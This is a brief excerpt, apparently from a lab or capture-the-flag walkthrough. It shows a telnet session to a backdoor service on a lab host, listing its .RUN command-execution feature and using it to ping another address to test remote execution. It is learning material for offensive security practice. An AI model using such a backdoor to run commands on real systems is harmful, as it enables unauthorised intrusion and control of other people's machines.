 telnet 10.10.221.160 8012
Trying 10.10.221.160...
Connected to 10.10.221.160.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
ls
pwd
.HELP
.HELP: View commands
.RUN <command>: Execute commands
.EXIT: Exit
.RUN ping 10.9.0.179 -c 1